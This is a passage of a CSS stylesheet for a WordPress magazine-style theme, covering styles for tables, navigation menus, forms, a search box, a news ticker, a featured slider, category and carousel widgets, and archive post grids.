    table-layout: fixed;
    width: 100%;
    z-index: 1;
}

table th {
    text-align: left;
}

table tr {
    border-bottom: 1px solid #F0F0F0;
}

table th,
table td {
    font-family: inherit;
    font-size: inherit;
    padding: 12px;
    vertical-align: middle;
}


.floatleft { float: left; }
.floatright { float: right; }
.sticky, .bypostauthor {}

.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft { float: left; margin-right:15px; }
.alignright { float: right; margin-left:15px; }



/* Navigation */
div.navigation {
    text-align: center;
    margin: 0 0 10px;
}

div.navigation a {
    font-weight: normal;
    padding: 8px 10px;
    line-height: 50px;
    background: #f6f6f4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

div.navigation span.current {
    padding: 8px 10px;
    font-weight: bold;
    background: #f6f6f4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

div.navigation span.pages {
    margin-right: 10px;
    display: none;
}

div.navigation .alignleft,
div.navigation .alignright {
    margin: 0;
}


/* Forms */

label {
    display: block;
    margin-bottom: 10px;
    font-weight: normal;
}

input, textarea {
    padding: 8px 12px;
    font-family: 'Merriweather', sans-serif;
    font-size: 15px;
    font-weight: normal;
    background: white;
    border: 1px solid #e2e2e2;
    width: auto;
    color: #444;
    border-radius: 2px;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

input[type=text],
textarea {
    -webkit-appearance: none;
}

input:focus,
textarea:focus {
    border-color: #ccc;
    outline: 0;
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    font-family: 'Merriweather', sans-serif;
    font-size: 16px;
    font-weight: bold;
    background-color: #F47857;
    border: none;
    color: white;
     -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
}

button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
    cursor: pointer;
    background: #222;
}




@font-face {
    font-family: 'icomoon';
    src:url('fonts/icomoon.eot?a43nr5');
    src:url('fonts/icomoon.eot?#iefixa43nr5') format('embedded-opentype'),
        url('fonts/icomoon.ttf?a43nr5') format('truetype'),
        url('fonts/icomoon.woff?a43nr5') format('woff'),
        url('fonts/icomoon.svg?a43nr5#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}





/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll .navigation {
    display: none;
}

.infinite-scroll:not(.infinity-end):not(.neverending) #recent-posts {
    margin-bottom: 40px;
    position: relative;
}


.infinite-scroll #infinite-handle {
    left: 0;
    right: 0;

    text-transform: uppercase;
    font-weight: bold;
    font-size: 12px;
    text-align: center;
}

.infinite-scroll #infinite-handle span {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    color: #fff;

    font-size: 18px;
    font-weight: bold;
    background-color: #F47857;
    transition: 0.2s ease all;
}


.infinite-scroll #infinite-handle span:hover {
    background: #222;
}

.infinite-scroll #infinite-handle span button {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}



/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    background: #FFFFFF;
    color: #222;
    font-family: 'Merriweather',  sans-serif;
    font-size: 16px;
    overflow-x: hidden;
    line-height: 1.7;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* Links */
a {
    color: #212425;
    text-decoration: none;
    transition-duration: 0.2s;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    color: #F47857;
    outline: none;
}

p {
    margin: 0 0 15px;
    padding: 0;
}


.inner-wrap {
    margin: 0 auto;
    max-width: 1400px;
}


.recent-posts .cat-links a {
    line-height: 2.5;
    margin: 1px 4px 0 0;
    font-weight: normal;
    position: relative;
    font-size: 12px;
    color: #000;
    background-color: #fff;
    padding: 2px 5px;
    border: 1px solid #888;
    border-radius: 3px;
    opacity: 0.5;
    transition: all .25s ease-in-out;
}

.recent-posts .cat-links a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: -3px;
    bottom: -3px;
    border: 1px solid #bbb;
    border-top: 0;
    border-left: 0;
    border-radius: 3px;
}

.recent-posts .cat-links a:hover {
    text-decoration: none;
    color: #F47857;
    opacity: 1;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/


#header {
    padding: 0;
    background: #212425;
}



/* Logo Styles */

.navbar-brand {
    float: left;
    margin: 50px 25px 50px 0;
}

.navbar-brand h1 {
    margin: 0;
    font-weight: normal;
    line-height: 1.1;
    font-size: 48px;
}

.navbar-brand a {
    color: #fff;
}

.navbar-brand a:hover {
    text-decoration: none;
    color: #F47857;
}

.tagline {
    margin: 10px 0 0;
    color: #666;
}



.adv {
    float:right;
    margin: 30px 0 0;
}

.adv_home {
    margin: 0 0 30px;
    text-align: center;
}

.adv_home img {
    max-width: 100%;
    height: auto;
}

/* Header Social Icons */
.header_social {
    float: right;
    text-align: right;
}

.header_social .widget {
    margin: 0;
}

.header_social .widget h3.title {
    display: none;
}

.header_social .widget .zoom-social-icons-list--no-labels.zoom-social-icons-list--without-canvas {
    margin: 0;
}

.header_social .zoom-social-icons-list--without-canvas .socicon {
    transition: 0.3s ease all;
    color: #fff;
    padding: 5px;
}

.header_social .zoom-social-icons-list .socicon:hover {
    opacity: 0.8;
}



/*********************************************************************************************

4. Navigation

*********************************************************************************************/

/* Menu */
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu li { position: relative }
.sf-menu ul { position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
.sf-menu > li { float: left }
.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; }
.sf-menu ul ul { top: 0; left: 100%; }
.sf-arrows .sf-with-ul:after { content: "\f347"; display: inline-block; -webkit-font-smoothing: antialiased; font: normal 12px/16px 'dashicons'; vertical-align: top; margin: 4px 0 0 4px; }
.sf-arrows ul .sf-with-ul:after { content: "\f345"; display: inline-block; -webkit-font-smoothing: antialiased; font: normal 12px/22px 'dashicons'; float: right; vertical-align: top; margin: 2px 0 0 4px; }
.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { border-left-color: white }

.navbar-nav {
    position: relative;
    z-index: 100;
}

.navbar-nav > li {
    margin: 0;
}

.navbar-nav a {
    padding: 8px 30px 8px 0;
    transition: 0.2s ease all;
    font-size: 14px;
    font-weight: bold;
    color: #fff;
}

.navbar-nav a:hover {
    text-decoration: none;
    color: #F47857;
}

.navbar-nav ul {
    font-size: 14px;
    left: 50%;
    width: 220px;
    margin-top: 0;
    padding: 10px 0;
    background: #F47857;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    border-radius: 3px;
}

.navbar-nav ul a {
    padding: 7px 15px;
    color: #fff;
    text-transform: none;
    font-weight: 500;
    padding: 5px 15px;
    border: none;
}

.navbar-nav ul a:hover {
    color: #FBC5B6;
}

.navbar-nav > li > ul:before {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -8px;
    width: 0;
    height: 0;
    border-bottom: 8px solid #F47857;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
}



.navbar-nav ul ul {
    right: 100%;
    margin-top: 0px;
}

.navbar-nav ul ul {
    right: 100%;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    margin-top: -3px;
}


.navbar-nav .current-menu-item > a,
.navbar-nav .current_page_item > a,
.navbar-nav .current-menu-parent > a {
    color: #F47857;
}


.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 0 0;
	border: 1px solid #eee;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}
.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}



/* Top menu */
.top-navbar {
    margin: 0;
    font-size: 12px;
    position: relative;
    border-bottom: 1px solid rgba(255,255,255,.05);
    z-index: 200;
}

.top-navbar .navbar-nav {
    float: left;
    width: 80%;
}


.top-navbar .navbar-nav ul {
    font-size: 14px;
}


.navbar-nav a:hover {
    text-decoration: none;
}



/* Main Menu */
.main-navbar {
    border-top: 1px solid rgba(255,255,255,.05);
}

.main-navbar > .inner-wrap {
    border-right: 1px solid rgba(255,255,255,.05);
}

.main-navbar .sf-arrows .sf-with-ul:after {
    margin: 6px 0px 0 4px;
}

.top-navbar:before,
.top-navbar:after,
.main-navbar:before,
.main-navbar:after {
    content: " ";
    display: table;
}

.top-navbar:after,
.main-navbar:after {
    clear: both
}


.main-navbar .navbar-nav > li:last-child {
    padding-right: 0;
}

.main-navbar .navbar-nav a {
    font-size: 18px;
    font-family: "Roboto Condensed", sans-serif;
    text-transform: uppercase;
    padding: 10px 20px;
    border-left: 1px solid rgba(255,255,255,.05);
}

.main-navbar .navbar-nav ul a {
    border: none;
    text-transform: none;
     line-height: 1.2;
}


.main-navbar .current-menu-item > a,
.main-navbar .current_page_item > a,
.main-navbar .current-menu-parent > a,
.main-navbar .current_page_parent > a {
    background: #F47857;
    color: #fff;
}




/* Mobile Menu Icons */
.navbar-toggle {
    display: none;
    position: relative;
    float: left;
    margin: 15px 0 15px 0;
}


.navbar-toggle .icon-bar {
    display: block;
    width: 30px;
    height: 2px;
    background: #fff;
    border-radius: 1px;
}

.navbar-toggle:hover .icon-bar {
    background: #eee;
}

.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 6px
}

#menu-top-slide:not( .mm-menu ),
#menu-main-slide:not( .mm-menu ) {
   display: none;
}




/* Navbar Search Form */
.sb-search {
    position: relative;
    float: right;
    margin: 5px 12px 0;
    z-index: 200;
    width: 40px;
    height: 40px;
}

.sb-search .sb-search-input {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none;
     width: 20px;
    height: 19px;
    margin: 0;
    z-index: 10;
    padding: 10px 65px 10px 15px;
    font-family: inherit;
    font-size: 14px;
    color: #fff;
    visibility:hidden;
    opacity:0;
    border: none;
    border-radius: 50px;
    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    transition: width 0.3s;
    -webkit-backface-visibility: hidden;
    -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background: #33383A;
    -webkit-transition: width 0.6s,
    border-radius 0.6s,
    background 0.6s;
    transition: width 0.6s, border-radius 0.6s, background 0.6s;
}

.sb-search input[type="search"].sb-search-input {
    -webkit-appearance: none;
}

.sb-search .sb-search-input::-webkit-input-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-search-input:-moz-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-search-input::-moz-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-search-input:-ms-input-placeholder {
    color: #EFF4F7;
}

.sb-search .sb-icon-search,
.sb-search .sb-search-submit  {
    width: 40px;
    height: 40px;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
}

.sb-search .sb-search-submit {
    background: #fff; /* IE needs this */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
    filter: alpha(opacity=0); /* IE 5-7 */
    opacity: 0;
    color: #363940;
    border: none;
    outline: none;
    z-index: -1;
}

.sb-search .sb-icon-search {
    color: #fff;
    background: #212425;
    z-index: 90;
    font-size: 14px;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
     -webkit-transition: 0.2s ease all;
    -o-transition: 0.2s ease all;
    transition: 0.2s ease all;
    border-radius: 50px;
}

.sb-search .sb-icon-search:hover {
    background: #33383A;
}

.sb-search .sb-icon-search:before {
    content: "\e600";
}

.sb-search.sb-search-open .sb-icon-search:before {
     color: #fff;
}

/* Open state */
.sb-search.sb-search-open,
.no-js .sb-search {

}

.sb-search.sb-search-open .sb-search-input {
    visibility: visible;
    opacity: 1;
    width: 200px;
    -webkit-transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s;
    transition: width 0.6s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.6s, background 0.6s;
}


.sb-search.sb-search-open .sb-icon-search,
.no-js .sb-search .sb-icon-search {
    background: none;
    z-index: 11;
}

.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
    z-index: 90;
}



/*********************************************************************************************

5. News Ticker

*********************************************************************************************/

#news-ticker {
    padding: 10px 0 16px;
    background: #1E2122;
    border-top: 1px solid rgba(255,255,255,.05);
    color: #f9f9f9;
    font-size: 16px;
    font-family: "Roboto", sans-serif;
}

#news-ticker .inner-wrap {
    width: 100%;
    max-width: 1400px;
    height: 30px;
}

#news-ticker h3,
#news-ticker dt,
#news-ticker dd {
    line-height: 35px;
}

#news-ticker h3 {
    margin: 0 28px 0 0;
    float: left;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #F47857;
    text-transform: uppercase;
}

#news-ticker .news-ticker-container {
    overflow: hidden;
}

#news-ticker dl {
    display: block;
    margin: 0;
}

#news-ticker dt, #news-ticker dd {
    display: block;
    float: left;
    margin: 0 5px;
    font-weight: 300;
}

#news-ticker dt {
    color: #999;
    font-size: 14px;
}

#news-ticker dd {
    margin-right: 50px;
}

#news-ticker dd a {
    color: #fff;
    font-weight: bold;
}

#news-ticker dd a:hover {
    color: #F47857;
    text-decoration: none;
}



/*********************************************************************************************

6. Featured Area

*********************************************************************************************/

.featured_area {
	background: #f6f6f4;
	border-bottom: 1px solid #d9d9d9;
	padding: 40px 0 10px;
}

.home_widgets {
   margin: 40px 0 0;
}



/* Slider Widget */
.slider_widgets {
    float: right;
    width: 50%;
}

.slider_widgets .widget {
    margin: 0;
    float: left;
    width: 50%;
}


/* Video Area */
.video-area {
    padding: 50px 0 20px;
    margin: 0 0 50px;
    background: #212425;
    color: #B6B6B6;
}

.video-area .wpzoom-featured-cat h3.entry-title a {
    color: #fff;
}

.video-area .wpzoom-featured-cat h3.entry-title a:hover {
    color: #F47857;
}

.video-area a {
    color: #fff;
}

.video-area a:hover {
    color: #F47857;
}


/*********************************************************************************************

7. Featured Slider

*********************************************************************************************/

#slider {
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 50%;
    float: left;
}

.empty-slider a,
#slider .more_link {
    color: #7bdeff;
}

.empty-slider {
    margin: 60px auto 40px;
    padding: 50px 15px;
    color: #fff;
    background: #222;
}

#slider .slides {
    white-space: nowrap;
    overflow: hidden;
    background: #212425;
    height: 460px;
}

#slider .slide {
    position: relative;
    display: inline-block;
    white-space: normal;
    width: 100%;
    height: 460px;
    text-align: center;
    background-color: black;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

#slider .flickity-enabled .slide {
    display: block;
}

#slider .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}

#slider .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.flickity-prev-next-button {
    display: block;
    position: absolute;
    z-index: 100;
    top: 45%;
    height: 40px;
    width: 40px;
    background: none;
    padding: 0;
    transition: all 0.3s ease-out;
    border: 2px solid #fff;
}

.flickity-prev-next-button:hover { opacity: 1; background: #fff }
.flickity-prev-next-button.previous { left: 15px;   }
.flickity-prev-next-button.next { right: 15px;  }

.flickity-prev-next-button svg {
    position: absolute;
    left: 28%;
    top: 28%;
    width: 40%;
    height: 40%;
}

.flickity-prev-next-button path {
     fill: white;
}

.flickity-prev-next-button:hover path {
     fill: #222;
}

#slider .slider-direction-nav a:focus { outline: 0; }
#slider .slider-direction-nav a:hover,
#slider .slider-direction-nav a:active { opacity: 1; }

.slides li .slide-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 60%, rgba(0, 0, 0, 0.3) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 60%, rgba(0, 0, 0, 0.3) 100%);
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.2) 60%, rgba(0, 0, 0, 0.3) 100%);
    background-repeat: repeat-x;
    color: #ffffff;
}

.slides li .slide-header {
    position: absolute;
    bottom: 30%;
    margin: 0 13%;
    width: 74%;
}

.slides li h3 {
    color: #fff;
    font-size: 34px;
    line-height: 1.4;
    font-weight: 900;
    margin: 0 0 15px;
    text-shadow: 0 0 4px rgba(0, 0, 0, 0.3);
}

.slides li h3 a {
    color: #fff;
}

.slides li h3 a:hover {
    text-decoration: none;
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,0.5);
}

.slides li .entry-meta {
    color: #fff;
}

.slides li .entry-meta a {
    color: #fff;
    padding-bottom: 4px;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}

.slides li .entry-meta a:hover {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,0.4);
}


.slides:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}


/* ---- page dots ---- */
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: 25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background: #fff;
    border-radius: 50%;
    filter: alpha(opacity=45);
    /* IE8 */
    opacity: 0.45;
    cursor: pointer;
}

.flickity-page-dots .dot.is-selected {
    filter: alpha(opacity=100);
    /* IE8 */
    opacity: 1;
}


/*********************************************************************************************

8. Homepage Widgets - Featured Categories

*********************************************************************************************/


/* Styles for Posts from Widgets */
.post-thumb img {
    max-width: 100%;
    height: auto;
}

.post-item {
    position: relative;
    margin: 0;
}


.post-item .background-overlay {
    background: -moz-linear-gradient(top,  rgba(0,0,0,0) 16%, rgba(0,0,0,0) 60%, rgba(0,0,0,0.5) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(16%,rgba(0,0,0,0)), color-stop(60%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.5))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* IE10+ */
    background: linear-gradient(to bottom,  rgba(0,0,0,0) 16%,rgba(0,0,0,0) 60%,rgba(0,0,0,0.5) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
    position: absolute;
    opacity: 1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 20;
}


.post-item .post-thumb {
    margin: 0;
    position: relative;
    background: #000;

}

.post-item .post-thumb img {
    transition: opacity .3s ease;
    opacity: .9;
}


.post-item:hover .post-thumb img {
    opacity: .6;
}

.post-item .post-item-content {
    z-index: 21;
}

.post-item:hover .entry-title {
    bottom: 17%;
}

.post-item .entry-title {
    position: absolute;
    bottom: 7%;
    left: 0;
    z-index: 21;
    font-size: 20px;
    font-weight: bold;
    line-height: 1.2;
    max-width: 90%;
    transition: all .2s ease;
    margin-left: 15px;
    color: #fff;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    font-family: "Roboto";
}


.post-item .entry-meta {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    min-height: 50px;
    padding: 30px 0 10px;
    width: 100%;
    bottom: 0;
    left: 0;
    color: #ffffff;
    margin: 0;
    z-index: 23;
    transition: all .5s ease;
    font-family: "Roboto";
}

.post-item:hover .entry-meta {
    visibility: visible;
    opacity: .8;
    color: #fff;
}

.post-item .entry-meta span {
    float: right;
    margin: 0 15px;
    color: #fff;
}

.post-item .entry-meta span.cat-links,
.post-item .entry-meta span.comments-link {
    float: left;
}

.post-item .entry-meta span + span:before {
    display: none;
}



/* Featured Category Widget */
.wpzoom-featured-cat  {
    margin: 0 0 40px;
}


.widget.wpzoom-featured-cat h3.title {
    margin-bottom: 0;
    background: none;
    padding: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "Roboto Condensed";
}

.wpzoom-featured-cat h3.title a {
    color: #fff;
    background-color: #212425;
    padding: 8px 15px 7px;
    line-height: 33px;
}

.wpzoom-featured-cat h3.entry-title {
    line-height: 1.3;
    font-size: 22px;
    font-weight: bold;
}

.wpzoom-featured-cat .featured-style-style_text h3.entry-title {
    margin-bottom: 10px;
    line-height: 1.5;
    font-weight: 900;
}



.wpzoom-featured-cat h3.title:hover {
    opacity: .8;
}


.widget h3.title-color-blue,
.wpzoom-featured-cat h3.title-color-blue a {
    background-color: #1C99E4;
}

.widget h3.title-color-red,
.wpzoom-featured-cat h3.title-color-red a {
    background-color: #ee4444;
}

.widget h3.title-color-green,
.wpzoom-featured-cat h3.title-color-green a {
    background-color: #22BB66;
}

.widget h3.title-color-black,
.wpzoom-featured-cat h3.title-color-black a {
    background-color: #212425;
}

.widget h3.title-color-orange,
.wpzoom-featured-cat h3.title-color-orange a {
    background-color: #F47857;
}

.widget h3.title-color-purple,
.wpzoom-featured-cat h3.title-color-purple a {
    background-color: #733FD8;
}

.wpzoom-featured-cat img {
    max-width: 100%;
    height: auto;
}


.wpzoom-featured-cat p {
    font-size: 14px;
    line-height: 1.8;
    margin: 0;
}

.wpzoom-featured-cat .post {
    float: left;
}

.featured-style-style_text .post-thumb {
    margin: 0 0 20px;
}



/* 1 Post */
.wpzoom-featured-cat .featured-grid-1 > div {
    width: 100%;
    float: none;
}


/* 2 Posts */
.wpzoom-featured-cat .featured-grid-2 > div {
    width: 50%;
}


.wpzoom-featured-cat .featured-grid-2.featured-style-style_text > div {
    width: 48%;
    display: inline-block;
    vertical-align: top;

}

.wpzoom-featured-cat .featured-grid-2.featured-style-style_text > div:nth-child(2) {
    margin-left: 4%;
}



/* 3 Posts */
.wpzoom-featured-cat .featured-grid-3 > div {
    width: 33.3333%;
}

.wpzoom-featured-cat .featured-grid-3 > div h3.entry-title {
    font-size: 18px;
}


.wpzoom-featured-cat .featured-grid-3.featured-style-style_text > div {
    width: 31.5%;
    display: inline-block;
    vertical-align: top;

}

.wpzoom-featured-cat .featured-grid-3.featured-style-style_text > div:nth-child(2) {
    margin-left: 2.75%;
    margin-right: 2.75%;
}


/* 4 Posts */
.wpzoom-featured-cat .featured-grid-4 > div {
    width: 50%;
}

.wpzoom-featured-cat .featured-grid-4.featured-style-style_text {
    font-size: 0;
}

.wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div {
    width: 23%;
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-right: 2.66666%;
}

.wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div:nth-child(4) {
    margin-right: 0;
}


.wpzoom-featured-cat .featured-grid-4.featured-style-style_text > div h3.entry-title {
    font-size: 18px;
}


/* 5 Posts */
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(1),
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(2) {
    width: 50%;
}

.wpzoom-featured-cat .featured-grid-5 > div {
    width: 33.33333%;
}


.wpzoom-featured-cat .featured-grid-5 > div:nth-child(3) h3.entry-title,
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(4) h3.entry-title,
.wpzoom-featured-cat .featured-grid-5 > div:nth-child(5) h3.entry-title {
    font-size: 22px;
}

.wpzoom-featured-cat .featured-grid-5.featured-style-style_text {
    font-size: 0;
}

.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:first-child,
.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(2) {
    width: 48%;
    display: inline-block;
    vertical-align: top;
    float: none;
    margin-bottom: 30px;
}

.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:first-child {
    margin-right: 4%;
}


.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(3),
.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(4),
.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(5) {
    width: 31.5%;
}


.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div:nth-child(4) {
    margin-left: 2.75%;
    margin-right: 2.75%;
}


.wpzoom-featured-cat .featured-grid-5.featured-style-style_text > div h3.entry-title {
    font-size: 20px;
}


/* 6 Posts */
.wpzoom-featured-cat .featured-grid-6 > div {
    width: 33.3333%;
}

.wpzoom-featured-cat .featured-grid-6 > div h3.entry-title {
    font-size: 20px;
}


.wpzoom-featured-cat .featured-grid-6.featured-style-style_text {
    font-size: 0;
}

.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div {
    float: none;
    display: inline-block;
    vertical-align: top;
    width: 31.5%;
}

.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(-n+3) {
    margin-bottom: 30px;
}

.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(2),
.wpzoom-featured-cat .featured-grid-6.featured-style-style_text > div:nth-child(5) {
    margin-left: 2.75%;
    margin-right: 2.75%;
}



/* Widget area on the right to slider */

.slider_widgets .widget.wpzoom-featured-cat {
    margin: 0;
}

.slider_widgets .wpzoom-featured-cat .featured-grid-2 > div {
    width: 100%;
    float: none;
    max-height: 230px;
    overflow: hidden;
}

.slider_widgets .wpzoom-featured-cat .featured-grid-2 > div .post-thumb img {
    height: 230px;
    width: auto;
}

.slider_widgets .wpzoom-featured-cat .featured-grid-2 > div h3.entry-title {
    font-size: 20px;
}




/* Carousel widget */
.widget.carousel-slider,
.site-widgetized-section .widgets .widget.carousel-slider {
    margin: 0 0 30px;
    padding: 0;
    position: relative;
}


.carousel_widget_wrapper {
    overflow: hidden;
}

.flickity-enabled {
    position: relative;
}


.widget.carousel-slider h3.title {
    margin-bottom: 0;
    padding: 0 15px;
    line-height: 33px;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    display: inline-block;
    font-family: "Roboto Condensed";
}


.carousel-slider .slides {
    white-space: nowrap;
    overflow: hidden;
}


.carousel-slider .post-item {
    margin: 0;
    width: 350px;
    vertical-align: top;
    display: inline-block;
}

.carousel-slider .flickity-enabled .post-item {
    margin: 0;
    width: 350px;
}

.carousel_widget_wrapper > div {
    opacity: 0;
    visibility:hidden;
    transition: opacity .3s ease-in;
}

.carousel_widget_wrapper > div .post-item {
    display: none;
}

.carousel_widget_wrapper > .flickity-enabled {
    opacity: 1;
    visibility:visible;
}

.carousel_widget_wrapper > .flickity-enabled .post-item {
    display: inline-block;
}


.carousel-slider .flickity-prev-next-button {
    top: 90px;
}


@-webkit-keyframes stretchdelay {
    0%, 40%, 100% { -webkit-transform: scaleY(0.4); }
    20% { -webkit-transform: scaleY(1); }
}

@keyframes stretchdelay {
    0%, 40%, 100% { transform: scaleY(0.4); -webkit-transform: scaleY(0.4); }
    20% { transform: scaleY(1); -webkit-transform: scaleY(1); }
}

.carousel-slider .spinner {
    margin: 100px auto;
    width: 50px;
    height: 30px;
    text-align: center;
    font-size: 10px;
}

.carousel-slider .spinner > div {
    background-color: #eaeaea;
    height: 100%;
    width: 6px;
    display: inline-block;
    -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
    -o-animation: stretchdelay 1.2s infinite ease-in-out;
    animation: stretchdelay 1.2s infinite ease-in-out;
}
.carousel-slider .spinner .rect2 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.carousel-slider .spinner .rect3 { -webkit-animation-delay: -1s; animation-delay: -1s; }
.carousel-slider .spinner .rect4 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.carousel-slider .spinner .rect5 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }



/*********************************************************************************************

9. Archive Posts

*********************************************************************************************/

#main {
    padding: 40px 0 0;
    position: relative;
}

#main > .inner-wrap {
    position: relative;
}


.content-area {
    width: 1000px;
    float: left;
}

.full-width .content-area {
    width: 100%;
    float: none;
}

.section-title {
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    color: #fff;
    background-color: #212425;
    padding: 0 15px;
    line-height: 33px;
    font-family: "Roboto Condensed";
}


.section-title:before,
.section-title:after { content: " "; display: table; }
.section-title:after { clear: both; }


.archive-title {
    font-size: 40px;
    margin: 20px 0 50px;
    letter-spacing: -1px;
    font-weight: bold;
}

.recent-posts {
    font-size: 0;
}

.recent-posts .post:before,
.recent-posts .post:after { content: " "; display: table; }
.recent-posts .post:after { clear: both; }

.recent-posts .post,
.recent-posts .type-page {
    margin-bottom: 30px;
}

.recent-posts .post,
.recent-posts .type-page {
    max-width: 23%;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
    overflow: hidden;
    margin-right: 2.666%;
}


.recent-posts > article:nth-of-type(4n+4) {
    margin-right: 0;
}

.recent-posts .type-page .entry-meta {
    display: none;
}

.recent-posts .post-thumb {
    margin: 0 0 15px;
}

.post-thumb img {
    max-width: 100%;
    height: auto;
}

